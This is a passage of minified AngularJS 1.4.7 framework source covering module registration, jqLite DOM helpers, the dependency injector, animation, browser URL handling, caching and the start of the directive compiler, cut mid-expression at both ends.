t,n=e[0],r=e[e.length-1],i=1;n!==r&&(n=n.nextSibling);i++)!t&&e[i]===n||(t=t||se(k.call(e,0,i))).push(n);return t||e}function ve(){return Object.create(null)}var ye=1,Ye=3,Xe=8,Ge=9;function Ke(e){var l=$("$injector"),n=$("ng");function r(e,t,n){return e[t]||(e[t]=n())}e=r(e,"angular",Object);return e.$$minErr=e.$$minErr||$,r(e,"module",function(){var t={};return function(a,u,c){var e="module";if("hasOwnProperty"===a)throw n("badname","hasOwnProperty is not a valid {0} name",e);return u&&t.hasOwnProperty(a)&&(t[a]=null),r(t,a,function(){var i,e,t,n,o;if(u)return i=[],n=r("$injector","invoke","push",e=[]),o={_invokeQueue:i,_configBlocks:e,_runBlocks:t=[],requires:u,name:a,provider:s("$provide","provider"),factory:s("$provide","factory"),service:s("$provide","service"),value:r("$provide","value"),constant:r("$provide","constant","unshift"),decorator:s("$provide","decorator"),animation:s("$animateProvider","register"),filter:s("$filterProvider","register"),controller:s("$controllerProvider","register"),directive:s("$compileProvider","directive"),config:n,run:function(e){return t.push(e),this}},c&&n(c),o;throw l("nomod","Module '{0}' is not available! You either misspelled the module name or forgot to load it. If registering a module ensure that you specify the dependencies as the second argument.",a);function r(e,t,n,r){return r=r||i,function(){return r[n||"push"]([e,t,arguments]),o}}function s(n,r){return function(e,t){return t&&pe(t)&&(t.$$moduleName=a),i.push([n,r,arguments]),o}}})}})}function Je(e){var n;return"function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):le(e)?"undefined":"string"!=typeof e?(n=[],JSON.stringify(e,function(e,t){if(fe(t=Q(e,t))){if(0<=n.indexOf(t))return"...";n.push(t)}return t})):e}var Qe={full:"1.4.7",major:1,minor:4,dot:7,codeName:"dark-luminescence"};a.expando="ng339";function Ze(e,t,n){e.addEventListener(t,n,!1)}var et=a.cache={},tt=1,nt=function(e,t,n){e.removeEventListener(t,n,!1)};a._data=function(e){return this.cache[e[this.expando]]||{}};var rt=/([\:\-\_]+(.))/g,it=/^moz([A-Z])/,ot={mouseleave:"mouseout",mouseenter:"mouseover"},st=$("jqLite");function at(e){return e.replace(rt,function(e,t,n,r){return r?n.toUpperCase():n}).replace(it,"Moz$1")}var ut=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ct=/<|&#?\w+;/,lt=/<([\w:-]+)/,ft=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,s={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ht(e){return!ct.test(e)}function dt(e){e=e.nodeType;return e===ye||!e||e===Ge}function pt(e,t){var n,r,i=t.createDocumentFragment(),o=[];if(ht(e))o.push(t.createTextNode(e));else{for(n=n||i.appendChild(t.createElement("div")),t=(lt.exec(e)||["",""])[1].toLowerCase(),t=s[t]||s._default,n.innerHTML=t[1]+e.replace(ft,"<$1></$2>")+t[2],r=t[0];r--;)n=n.lastChild;o=K(o,n.childNodes),(n=i.firstChild).textContent=""}return i.textContent="",i.innerHTML="",ae(o,function(e){i.appendChild(e)}),i}function a(e){if(e instanceof a)return e;var t,n,r;if(he(e)&&(e=me(e),t=!0),!(this instanceof a)){if(t&&"<"!=e.charAt(0))throw st("nosel","Looking up elements via selectors is not supported by jqLite! See: http://docs.angularjs.org/api/angular.element");return new a(e)}St(this,t?(t=e,n=n||re,(r=ut.exec(t))?[n.createElement(r[1])]:(r=pt(t,n))?r.childNodes:[]):e)}function mt(e){return e.cloneNode(!0)}function gt(e,t){if(t||yt(e),e.querySelectorAll)for(var n=e.querySelectorAll("*"),r=0,i=n.length;r<i;r++)yt(n[r])}function vt(n,e,r,t){if(C(t))throw st("offargs","jqLite#off() does not support the `selector` argument");var t=$t(n),i=t&&t.events,o=t&&t.handle;if(o)if(e)ae(e.split(" "),function(e){if(C(r)){var t=i[e];if(Te(t||[],r),t&&0<t.length)return}nt(n,e,o),delete i[e]});else for(e in i)"$destroy"!==e&&nt(n,e,o),delete i[e]}function yt(e,t){var n=e.ng339,r=n&&et[n];r&&(t?delete r.data[t]:(r.handle&&(r.events.$destroy&&r.handle({},"$destroy"),vt(e)),delete et[n],e.ng339=ie))}function $t(e,t){var n=e.ng339,r=n&&et[n];return t&&!r&&(e.ng339=n=++tt,r=et[n]={events:{},data:{},handle:ie}),r}function bt(e,t,n){if(dt(e)){var r=C(n),i=!r&&t&&!fe(t),o=!t,e=$t(e,!i),e=e&&e.data;if(!r)return o?e:i?e&&e[t]:void ue(e,t);e[t]=n}}function wt(e,t){return!!e.getAttribute&&-1<(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+t+" ")}function xt(t,e){e&&t.setAttribute&&ae(e.split(" "),function(e){t.setAttribute("class",me((" "+(t.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+me(e)+" "," ")))})}function Et(e,t){var n;t&&e.setAttribute&&(n=(" "+(e.getAttribute("class")||"")+" ").replace(/[\n\t]/g," "),ae(t.split(" "),function(e){e=me(e),-1===n.indexOf(" "+e+" ")&&(n+=e+" ")}),e.setAttribute("class",me(n)))}function St(e,t){if(t)if(t.nodeType)e[e.length++]=t;else{var n=t.length;if("number"==typeof n&&t.window!==t){if(n)for(var r=0;r<n;r++)e[e.length++]=t[r]}else e[e.length++]=t}}function Ct(e,t){return Tt(e,"$"+(t||"ngController")+"Controller")}function Tt(e,t,n){e.nodeType==Ge&&(e=e.documentElement);for(var r=de(t)?t:[t];e;){for(var i=0,o=r.length;i<o;i++)if(C(n=se.data(e,r[i])))return n;e=e.parentNode||11===e.nodeType&&e.host}}function kt(e){for(gt(e,!0);e.firstChild;)e.removeChild(e.firstChild)}function Nt(e,t){t||gt(e);t=e.parentNode;t&&t.removeChild(e)}s.optgroup=s.option,s.tbody=s.tfoot=s.colgroup=s.caption=s.thead,s.th=s.td;var At=a.prototype={ready:function(e){var t=!1;function n(){t||(t=!0,e())}"complete"===re.readyState?setTimeout(n):(this.on("DOMContentLoaded",n),a(c).on("load",n))},toString:function(){var t=[];return ae(this,function(e){t.push(""+e)}),"["+t.join(", ")+"]"},eq:function(e){return se(0<=e?this[e]:this[this.length+e])},length:0,push:r,sort:[].sort,splice:[].splice},Ot={},Mt=(ae("multiple,selected,checked,disabled,readOnly,required,open".split(","),function(e){Ot[oe(e)]=e}),{}),_t=(ae("input,select,option,textarea,button,form,details".split(","),function(e){Mt[e]=!0}),{ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"});function Pt(e,t){t=Ot[t.toLowerCase()];return t&&Mt[Ce(e)]&&t}function Dt(e,t){var n;if(le(t))return(n=e.nodeType)===ye||n===Ye?e.textContent:"";e.textContent=t}function jt(s,a){function e(e,t){e.isDefaultPrevented=function(){return e.defaultPrevented};var n,r=a[t||e.type],i=r?r.length:0;if(i){le(e.immediatePropagationStopped)&&(n=e.stopImmediatePropagation,e.stopImmediatePropagation=function(){e.immediatePropagationStopped=!0,e.stopPropagation&&e.stopPropagation(),n&&n.call(e)}),e.isImmediatePropagationStopped=function(){return!0===e.immediatePropagationStopped},1<i&&(r=w(r));for(var o=0;o<i;o++)e.isImmediatePropagationStopped()||r[o].call(s,e)}}return e.elem=s,e}function Lt(){this.$get=function(){return ue(a,{hasClass:function(e,t){return wt(e=e.attr?e[0]:e,t)},addClass:function(e,t){return Et(e=e.attr?e[0]:e,t)},removeClass:function(e,t){return xt(e=e.attr?e[0]:e,t)}})}}function It(e,t){var n=e&&e.$$hashKey;return n?"function"==typeof n?e.$$hashKey():n:"function"==(n=typeof e)||"object"==n&&null!==e?e.$$hashKey=n+":"+(t||i)():n+":"+e}function Rt(e,t){var n;t&&(n=0,this.nextUid=function(){return++n}),ae(e,this.put,this)}ae({data:bt,removeData:yt,hasData:function(e){for(var t in et[e.ng339])return!0;return!1}},function(e,t){a[t]=e}),ae({data:bt,inheritedData:Tt,scope:function(e){return se.data(e,"$scope")||Tt(e.parentNode||e,["$isolateScope","$scope"])},isolateScope:function(e){return se.data(e,"$isolateScope")||se.data(e,"$isolateScopeNoTemplate")},controller:Ct,injector:function(e){return Tt(e,"$injector")},removeAttr:function(e,t){e.removeAttribute(t)},hasClass:wt,css:function(e,t,n){if(t=at(t),!C(n))return e.style[t];e.style[t]=n},attr:function(e,t,n){var r=e.nodeType;if(r!==Ye&&2!==r&&r!==Xe){var r=oe(t);if(Ot[r]){if(!C(n))return e[t]||(e.attributes.getNamedItem(t)||ce).specified?r:ie;n?(e[t]=!0,e.setAttribute(t,r)):(e[t]=!1,e.removeAttribute(r))}else if(C(n))e.setAttribute(t,n);else if(e.getAttribute)return null===(r=e.getAttribute(t,2))?ie:r}},prop:function(e,t,n){if(!C(n))return e[t];e[t]=n},text:(Dt.$dv="",Dt),val:function(e,t){var n;if(le(t))return e.multiple&&"select"===Ce(e)?(n=[],ae(e.options,function(e){e.selected&&n.push(e.value||e.text)}),0===n.length?null:n):e.value;e.value=t},html:function(e,t){if(le(t))return e.innerHTML;gt(e,!0),e.innerHTML=t},empty:kt},function(c,e){a.prototype[e]=function(e,t){var n,r,i=this.length;if(c!==kt&&le(2==c.length&&c!==wt&&c!==Ct?e:t)){if(fe(e)){for(n=0;n<i;n++)if(c===bt)c(this[n],e);else for(r in e)c(this[n],r,e[r]);return this}for(var o=le(u=c.$dv)?Math.min(i,1):i,s=0;s<o;s++)var a=c(this[s],e,t),u=u?u+a:a;return u}for(n=0;n<i;n++)c(this[n],e,t);return this}}),ae({removeData:yt,on:function e(t,n,r,i){if(C(i))throw st("onargs","jqLite#on() does not support the `selector` or `eventData` parameters");if(dt(t))for(var i=$t(t,!0),o=i.events,s=(s=i.handle)||(i.handle=jt(t,o)),a=0<=n.indexOf(" ")?n.split(" "):[n],u=a.length;u--;){var c=o[n=a[u]];c||(o[n]=[],"mouseenter"===n||"mouseleave"===n?e(t,ot[n],function(e){var t=e.relatedTarget;t&&(t===this||this.contains(t))||s(e,n)}):"$destroy"!==n&&Ze(t,n,s),c=o[n]),c.push(r)}},off:vt,one:function(t,n,r){(t=se(t)).on(n,function e(){t.off(n,r),t.off(n,e)}),t.on(n,r)},replaceWith:function(t,e){var n,r=t.parentNode;gt(t),ae(new a(e),function(e){n?r.insertBefore(e,n.nextSibling):r.replaceChild(e,t),n=e})},children:function(e){var t=[];return ae(e.childNodes,function(e){e.nodeType===ye&&t.push(e)}),t},contents:function(e){return e.contentDocument||e.childNodes||[]},append:function(e,t){var n=e.nodeType;if(n===ye||11===n)for(var r=0,i=(t=new a(t)).length;r<i;r++){var o=t[r];e.appendChild(o)}},prepend:function(t,e){var n;t.nodeType===ye&&(n=t.firstChild,ae(new a(e),function(e){t.insertBefore(e,n)}))},wrap:function(e,t){t=se(t).eq(0).clone()[0];var n=e.parentNode;n&&n.replaceChild(t,e),t.appendChild(e)},remove:Nt,detach:function(e){Nt(e,!0)},after:function(e,t){for(var n=e,r=e.parentNode,i=0,o=(t=new a(t)).length;i<o;i++){var s=t[i];r.insertBefore(s,n.nextSibling),n=s}},addClass:Et,removeClass:xt,toggleClass:function(n,e,r){e&&ae(e.split(" "),function(e){var t=r;((t=le(r)?!wt(n,e):t)?Et:xt)(n,e)})},parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},next:function(e){return e.nextElementSibling},find:function(e,t){return e.getElementsByTagName?e.getElementsByTagName(t):[]},clone:mt,triggerHandler:function(t,e,n){var r,i,o=e.type||e,s=$t(t),s=s&&s.events,s=s&&s[o];s&&(r={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:ce,type:o,target:t},e.type&&(r=ue(r,e)),o=w(s),i=n?[r].concat(n):[r],ae(o,function(e){r.isImmediatePropagationStopped()||e.apply(t,i)}))}},function(s,e){a.prototype[e]=function(e,t,n){for(var r,i=0,o=this.length;i<o;i++)le(r)?C(r=s(this[i],e,t,n))&&(r=se(r)):St(r,s(this[i],e,t,n));return C(r)?r:this},a.prototype.bind=a.prototype.on,a.prototype.unbind=a.prototype.off}),Rt.prototype={put:function(e,t){this[It(e,this.nextUid)]=t},get:function(e){return this[It(e,this.nextUid)]},remove:function(e){var t=this[e=It(e,this.nextUid)];return delete this[e],t}};var Ft=[function(){this.$get=[function(){return Rt}]}],qt=/^[^\(]*\(\s*([^\)]*)\)/m,Ht=/,/,Vt=/^\s*(_?)(\S+?)\1\s*$/,Bt=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/gm,Wt=$("$injector");function zt(e,l){l=!0===l;var o={},s="Provider",a=[],u=new Rt([],!0),f={$provide:{provider:t(d),factory:t(r),service:t(function(e,t){return r(e,["$injector",function(e){return e.instantiate(t)}])}),value:t(function(e,t){return r(e,p(t),!1)}),constant:t(function(e,t){We(e,"constant"),f[e]=t,n[e]=t}),decorator:function(e,t){var n=c.get(e+s),r=n.$get;n.$get=function(){var e=h.invoke(r,n);return h.invoke(t,null,{$delegate:e})}}}},c=f.$injector=i(f,function(e,t){throw S.isString(t)&&a.push(t),Wt("unpr","Unknown provider: {0}",a.join(" <- "))}),n={},h=n.$injector=i(n,function(e,t){t=c.get(e+s,t);return h.invoke(t.$get,t,ie,e)});return ae(function n(e){Ve(le(e)||de(e),"modulesToLoad","not an array");var r,i=[];ae(e,function(t){if(!u.get(t)){u.put(t,!0);try{he(t)?(r=E(t),i=i.concat(n(r.requires)).concat(r._runBlocks),e(r._invokeQueue),e(r._configBlocks)):pe(t)||de(t)?i.push(c.invoke(t)):Be(t,"module")}catch(e){throw de(t)&&(t=t[t.length-1]),e.message&&e.stack&&-1==e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),Wt("modulerr","Failed to instantiate module {0} due to:\n{1}",t,e.stack||e.message||e)}}function e(e){var t,n;for(t=0,n=e.length;t<n;t++){var r=e[t],i=c.get(r[0]);i[r[1]].apply(i,r[2])}}});return i}(e),function(e){e&&h.invoke(e)}),h;function t(n){return function(e,t){if(!fe(e))return n(e,t);ae(e,j(n))}}function d(e,t){if(We(e,"service"),(t=pe(t)||de(t)?c.instantiate(t):t).$get)return f[e+s]=t;throw Wt("pget","Provider '{0}' must define $get factory method.",e)}function r(e,t,n){return d(e,{$get:!1!==n?(r=e,i=t,function(){var e=h.invoke(i,this);if(le(e))throw Wt("undef","Provider '{0}' must return a value from $get factory method.",r);return e}):t});var r,i}function i(n,r){function c(t,e){if(n.hasOwnProperty(t)){if(n[t]===o)throw Wt("cdep","Circular dependency found: {0}",t+" <- "+a.join(" <- "));return n[t]}try{return a.unshift(t),n[t]=o,n[t]=r(t,e)}catch(e){throw n[t]===o&&delete n[t],e}finally{a.shift()}}function i(e,t,n,r){"string"==typeof n&&(r=n,n=null);for(var i,o=[],s=zt.$$annotate(e,l,r),a=0,u=s.length;a<u;a++){if("string"!=typeof(i=s[a]))throw Wt("itkn","Incorrect injection token! Expected service name as string, got {0}",i);o.push(n&&n.hasOwnProperty(i)?n[i]:c(i,r))}return(e=de(e)?e[u]:e).apply(t,o)}return{invoke:i,instantiate:function(e,t,n){var r=Object.create((de(e)?e[e.length-1]:e).prototype||null);return fe(e=i(e,r,t,n))||pe(e)?e:r},get:c,annotate:zt.$$annotate,has:function(e){return f.hasOwnProperty(e+s)||n.hasOwnProperty(e)}}}}function Ut(){var e=!0;this.disableAutoScrolling=function(){e=!1},this.$get=["$window","$location","$rootScope",function(r,i,o){var s=r.document;function a(e){var t,n;e?(e.scrollIntoView(),pe(n=u.yOffset)?n=n():Y(n)?(t=n[0],n="fixed"!==r.getComputedStyle(t).position?0:t.getBoundingClientRect().bottom):b(n)||(n=0),(t=n)&&(n=e.getBoundingClientRect().top,r.scrollBy(0,n-t))):r.scrollTo(0,0)}function u(e){var t,n;(e=he(e)?e:i.hash())?(t=s.getElementById(e))?a(t):(t=s.getElementsByName(e),n=null,Array.prototype.some.call(t,function(e){if("a"===Ce(e))return n=e,!0}),n?a(n):"top"===e&&a(null)):a(null)}return e&&o.$watch(function(){return i.hash()},function(e,t){var n;e===t&&""===e||(t=function(){o.$evalAsync(u)},"complete"===(n=n||c).document.readyState?n.setTimeout(t):se(n).on("load",t))}),u}]}zt.$$annotate=function(e,t,n){var r;if("function"==typeof e){if(!(r=e.$inject)){if(r=[],e.length){if(t)throw he(n)&&n||(n=e.name||((t=(t=e).toString().replace(Bt,"").match(qt))?"function("+(t[1]||"").replace(/[\s\r\n]+/," ")+")":"fn")),Wt("strictdi","{0} is not using explicit annotation and cannot be invoked in strict mode",n);ae(e.toString().replace(Bt,"").match(qt)[1].split(Ht),function(e){e.replace(Vt,function(e,t,n){r.push(n)})})}e.$inject=r}}else de(e)?(t=e.length-1,Be(e[t],"fn"),r=e.slice(0,t)):Be(e,"fn",!0);return r};var Yt=$("$animate"),Xt=1,Gt="ng-animate";function Kt(e,t){return e||t?e?t?(e=de(e)?e.join(" "):e)+" "+(t=de(t)?t.join(" "):t):e:t:""}function Jt(e){return fe(e)?e:{}}function Qt(){this.$get=["$q","$$rAF",function(n,r){function e(){}return e.all=ce,e.chain=ce,e.prototype={end:ce,cancel:ce,resume:ce,pause:ce,complete:ce,then:function(e,t){return n(function(e){r(function(){e()})}).then(e,t)}},e}]}function Zt(){var c=new Rt,l=[];this.$get=["$$AnimateRunner","$rootScope",function(o,s){return{enabled:ce,on:ce,off:ce,pin:ce,push:function(e,t,n,r){var i;return r&&r(),(n=n||{}).from&&e.css(n.from),n.to&&e.css(n.to),(n.addClass||n.removeClass)&&(r=e,e=n.addClass,n=n.removeClass,i=c.get(r)||{},e=a(i,e,!0),n=a(i,n,!1),e||n)&&(c.put(r,i),l.push(r),1===l.length)&&s.$$postDigest(u),new o}};function a(t,e,n){var r=!1;return e&&ae(e=he(e)?e.split(" "):de(e)?e:[],function(e){e&&(r=!0,t[e]=n)}),r}function u(){ae(l,function(e){var n,r,i,t,o,s=c.get(e);s&&(he(t=e.attr("class"))&&(t=t.split(" ")),o=ve(),ae(t,function(e){e.length&&(o[e]=!0)}),n=o,i=r="",ae(s,function(e,t){e!==!!n[t]&&(e?r+=(r.length?" ":"")+t:i+=(i.length?" ":"")+t)}),ae(e,function(e){r&&Et(e,r),i&&xt(e,i)}),c.remove(e))}),l.length=0}}]}function en(){this.$get=["$$rAF","$q",function(o,e){function s(){}return s.prototype={done:function(e){this.defer&&this.defer[!0===e?"reject":"resolve"]()},end:function(){this.done()},cancel:function(){this.done(!0)},getPromise:function(){return this.defer||(this.defer=e.defer()),this.defer.promise},then:function(e,t){return this.getPromise().then(e,t)},catch:function(e){return this.getPromise().catch(e)},finally:function(e){return this.getPromise().finally(e)}},function(e,t){t.cleanupStyles&&(t.from=t.to=null),t.from&&(e.css(t.from),t.from=null);var n,r=new s;return{start:i,end:i};function i(){return o(function(){t.addClass&&(e.addClass(t.addClass),t.addClass=null),t.removeClass&&(e.removeClass(t.removeClass),t.removeClass=null),t.to&&(e.css(t.to),t.to=null),n||r.done(),n=!0}),r}}}]}var tn=["$provide",function(r){var i=this;this.$$registeredAnimations=Object.create(null),this.register=function(e,t){if(e&&"."!==e.charAt(0))throw Yt("notcsel","Expecting class selector starting with '.' got '{0}'.",e);var n=e+"-animation";i.$$registeredAnimations[e.substr(1)]=n,r.factory(n,t)},this.classNameFilter=function(e){if(1===arguments.length&&(this.$$classNameFilter=e instanceof RegExp?e:null,this.$$classNameFilter&&new RegExp("(\\s+|\\/)"+Gt+"(\\s+|\\/)").test(this.$$classNameFilter.toString())))throw Yt("nongcls",'$animateProvider.classNameFilter(regex) prohibits accepting a regex value which matches/contains the "{0}" CSS class.',Gt);return this.$$classNameFilter},this.$get=["$$animateQueue",function(o){function i(e,t,n){var r;(n=!n||!(r=function(e){for(var t=0;t<e.length;t++){var n=e[t];if(n.nodeType===Xt)return n}}(n))||r.parentNode||r.previousElementSibling?n:null)?n.after(e):t.prepend(e)}return{on:o.on,off:o.off,pin:o.pin,enabled:o.enabled,cancel:function(e){e.end&&e.end()},enter:function(e,t,n,r){return t=t&&se(t),n=n&&se(n),i(e,t=t||n.parent(),n),o.push(e,"enter",Jt(r))},move:function(e,t,n,r){return t=t&&se(t),n=n&&se(n),i(e,t=t||n.parent(),n),o.push(e,"move",Jt(r))},leave:function(e,t){return o.push(e,"leave",Jt(t),function(){e.remove()})},addClass:function(e,t,n){return(n=Jt(n)).addClass=Kt(n.addclass,t),o.push(e,"addClass",n)},removeClass:function(e,t,n){return(n=Jt(n)).removeClass=Kt(n.removeClass,t),o.push(e,"removeClass",n)},setClass:function(e,t,n,r){return(r=Jt(r)).addClass=Kt(r.addClass,t),r.removeClass=Kt(r.removeClass,n),o.push(e,"setClass",r)},animate:function(e,t,n,r,i){return(i=Jt(i)).from=i.from?ue(i.from,t):t,i.to=i.to?ue(i.to,n):n,i.tempClasses=Kt(i.tempClasses,r=r||"ng-inline-animate"),o.push(e,"animate",i)}}}]}];function nn(o,e,t,s){var a=this,u=(e[0],o.location),c=o.history,r=o.setTimeout,n=o.clearTimeout,i={},l=(a.isMock=!1,0),f=[];function h(e){try{e.apply(null,ke(arguments,1))}finally{if(0===--l)for(;f.length;)try{f.pop()()}catch(e){t.error(e)}}}a.$$completeOutstandingRequest=h,a.$$incOutstandingRequestCount=function(){l++},a.notifyWhenNoOutstandingRequests=function(e){0===l?e():f.push(e)};var d,p,m=u.href,g=e.find("base"),v=null,y=(x(),p=d,a.url=function(e,t,n){var r,i;return le(n)&&(n=null),u!==o.location&&(u=o.location),c!==o.history&&(c=o.history),e?(r=p===n,(m!==e||s.history&&!r)&&(i=m&&Un(m)===Un(e),m=e,p=n,!s.history||i&&r?(i&&!v||(v=e),t?u.replace(e):i?u.hash=-1===(i=(r=e).indexOf("#"))?"":r.substr(i):u.href=e,u.href!==e&&(v=e)):(c[t?"replaceState":"pushState"](n,"",e),x(),p=d)),a):v||u.href.replace(/%27/g,"'")},a.state=function(){return d},[]),$=!1;function b(){v=null,x(),E()}var w=null;function x(){ge(d=le(d=function(){try{return c.state}catch(e){}}())?null:d,w)&&(d=w),w=d}function E(){m===a.url()&&p===d||(m=a.url(),p=d,ae(y,function(e){e(a.url(),d)}))}a.onUrlChange=function(e){return $||(s.history&&se(o).on("popstate",b),se(o).on("hashchange",b),$=!0),y.push(e),e},a.$$applicationDestroyed=function(){se(o).off("hashchange popstate",b)},a.$$checkUrlChange=E,a.baseHref=function(){var e=g.attr("href");return e?e.replace(/^(https?\:)?\/\/[^\/]*/,""):""},a.defer=function(e,t){var n;return l++,n=r(function(){delete i[n],h(e)},t||0),i[n]=!0,n},a.defer.cancel=function(e){return!!i[e]&&(delete i[e],n(e),h(ce),!0)}}function rn(){this.$get=["$window","$log","$sniffer","$document",function(e,t,n,r){return new nn(e,r,t,n)}]}function on(){this.$get=function(){var f={};function e(e,t){if(e in f)throw $("$cacheFactory")("iid","CacheId '{0}' is already taken!",e);var n=0,r=ue({},t,{id:e}),i={},o=t&&t.capacity||Number.MAX_VALUE,s={},a=null,u=null;return f[e]={put:function(e,t){if(!le(t))return o<Number.MAX_VALUE&&c(s[e]||(s[e]={key:e})),e in i||n++,i[e]=t,o<n&&this.remove(u.key),t},get:function(e){if(o<Number.MAX_VALUE){var t=s[e];if(!t)return;c(t)}return i[e]},remove:function(e){if(o<Number.MAX_VALUE){var t=s[e];if(!t)return;t==a&&(a=t.p),t==u&&(u=t.n),l(t.n,t.p),delete s[e]}delete i[e],n--},removeAll:function(){i={},n=0,s={},a=u=null},destroy:function(){s=r=i=null,delete f[e]},info:function(){return ue({},r,{size:n})}};function c(e){e!=a&&(u?u==e&&(u=e.n):u=e,l(e.n,e.p),l(e,a),(a=e).n=null)}function l(e,t){e!=t&&(e&&(e.p=t),t)&&(t.n=e)}}return e.info=function(){var n={};return ae(f,function(e,t){n[t]=e.info()}),n},e.get=function(e){return f[e]},e}}function sn(){this.$get=["$cacheFactory",function(e){return e("templates")}]}var $e=$("$compile");function an(i,t){var A={},O="Directive",M=/^\s*directive\:\s*([\w\-]+)\s+(.*)$/,_=/(([\w\-]+)(?:\:([^;]+))?;?)/,P=function(e){for(var t={},n=e.split(","),r=0;r<n.length;r++)t[n[r]]=!0;return t}("ngSrc,ngSrcset,src,srcset"),ne=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,D=/^(on[a-z]+|formaction)$/;function o(e,r,i){var o=/^\s*([@&]|=(\*?))(\??)\s*(\w*)\s*$/,s={};return ae(e,function(e,t){var n=e.match(o);if(!n)throw $e("iscp","Invalid {3} for directive '{0}'. Definition: {... {1}: '{2}' ...}",r,t,e,i?"controller bindings definition":"isolate scope definition");s[t]={mode:n[1][0],collection:"*"===n[2],optional:"?"===n[3],attrName:n[4]||t}}),s}function u(e,t){var n={isolateScope:null,bindToController:null};if(fe(e.scope)&&(!0===e.bindToController?(n.bindToController=o(e.scope,t,!0),n.isolateScope={}):n.isolateScope=o(e.scope,t,!1)),fe(e.bindToController)&&(n.bindToController=o(e.bindToController,t,!0)),fe(n.bindToController)){var r=e.controller,e=e.controllerAs;if(!r)throw $e("noctrl","Cannot bind to controller without directive '{0}'s controller.",t);if(!function(e,t){if(t&&he(t))return t;return he(e)&&(t=dn.exec(e))?t[3]:void 0}(r,e))throw $e("noident","Cannot bind to controller without identifier for directive '{0}'.",t)}return n}this.directive=function e(a,t){if(We(a,"directive"),he(a)){var n=a,r=n.charAt(0);if(!r||r!==oe(r))throw $e("baddir","Directive name '{0}' is invalid. The first character must be a lowercase letter",n);if(n!==n.trim())throw $e("baddir","Directive name '{0}' is invalid. The name should not contain leading or trailing whitespaces",n);Ve(t,"directiveFactory"),A.hasOwnProperty(a)||(A[a]=[],i.factory(a+O,["$injector","$exceptionHandler",function(i,o){var s=[];return ae(A[a],function(e,t){try{var n=i.invoke(e),r=(pe(n)?n={compile:p(n)}:!n.compile&&n.link&&(n.compile=p(n.link)),n.priority=n.priority||0,n.index=t,n.name=n.name||a,n.require=n.require||n.controller&&n.name,n.restrict=n.restrict||"EA",n.$$bindings=u(n,n.name));fe(r.isolateScope)&&(n.$$isolateBindings=r.isolateScope),n.$$moduleName=e.$$moduleName,s.push(n)}catch(e){o(e)}}),s}])),A[a].push(t)}else ae(a,j(e));return this},this.aHrefSanitizationWhitelist=function(e){return C(e)?(t.aHrefSanitizationWhitelist(e),this):t.aHrefSanitizationWhitelist()},this.imgSrcSanitizationWhitelist=function(e){return C(e)?(t.imgSrcSanitizationWhitelist(e),this):t.imgSrcSanitizationWhitelist()};var s=!0;this.debugInfoEnabled=function(e){return C(e)?(s=e,this):s},this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$document","$sce","$animate","$$sanitizeUri",function(E,S,j,L,p,I,o,e,C,r,h){var R=function(e,t){if(t)for(var n,r=Object.keys(t),i=0,o=r.length;i<o;i++)this[n=r[i]]=t[n];else this.$attr={};this.$$element=e};function F(e,t){try{e.addClass(t)}catch(e){}}R.prototype={$normalize:cn,$addClass:function(e){e&&0<e.length&&r.addClass(this.$$element,e)},$removeClass:function(e){e&&0<e.length&&r.removeClass(this.$$element,e)},$updateClass:function(e,t){var n=ln(e,t),n=(n&&n.length&&r.addClass(this.$$element,n),ln(t,e));n&&n.length&&r.removeClass(this.$$element,n)},$set:function(e,t,n,r){var i=Pt(this.$$element[0],e),o=_t[e],s=e;if(i?(this.$$element.prop(e,t),r=i):o&&(this[o]=t,s=o),this[e]=t,r?this.$attr[e]=r:(r=this.$attr[e])||(this.$attr[e]=r=Fe(e,"-")),"a"===(i=Ce(this.$$element))&&"href"===e||"img"===i&&"src"===e)this[e]=t=h(t,"src"===e);else if("img"===i&&"srcset"===e){for(var a="",o=me(t),i=/\s/.test(o)?/(\s+\d+x\s*,|\s+\d+w\s*,|\s+,|,\s+)/:/(,)/,u=o.split(i),c=Math.floor(u.length/2),l=0;l<c;l++)var f=2*l,a=(a+=h(me(u[f]),!0))+(" "+me(u[1+f]));o=me(u[2*l]).split(/\s/);a+=h(me(o[0]),!0),2===o.length&&(a+=" "+me(o[1])),this[e]=t=a}!1!==n&&(null===t||le(t)?this.$$element.removeAttr(r):this.$$element.attr(r,t));i=this.$$observers;i&&ae(i[s],function(e){try{e(t)}catch(e){j(e)}})},$observe:function(e,t){var n=this,r=n.$$observers||(n.$$observers=ve()),i=r[e]||(r[e]=[]);return i.push(t),o.$evalAsync(function(){i.$$inter||!n.hasOwnProperty(e)||le(n[e])||t(n[e])}),function(){Te(i,t)}}};var t=S.startSymbol(),n=S.endSymbol(),q="{{"==t||"}}"==n?Ee:function(e){return e.replace(/\{\{/g,t).replace(/}}/g,n)},T=/^ngAttr[A-Z]/;return H.$$addBindingInfo=s?function(e,t){var n=e.data("$binding")||[];de(t)?n=n.concat(t):n.push(t),e.data("$binding",n)}:ce,H.$$addBindingClass=s?function(e){F(e,"ng-binding")}:ce,H.$$addScopeInfo=s?function(e,t,n,r){e.data(n?r?"$isolateScopeNoTemplate":"$isolateScope":"$scope",t)}:ce,H.$$addScopeClass=s?function(e,t){F(e,t?"ng-isolate-scope":"ng-scope")}:ce,H;function H(a,e,t,n,r){ae(a=a instanceof se?a:se(a),function(e,t){e.nodeType==Ye&&e.nodeValue.match(/\S+/)&&(a[t]=se(e).wrap("<span></span>").parent()[0])});var u=V(a,e,a,t,n,r),c=(H.$$addScopeClass(a),null);return function(e,t,n){Ve(e,"scope");var 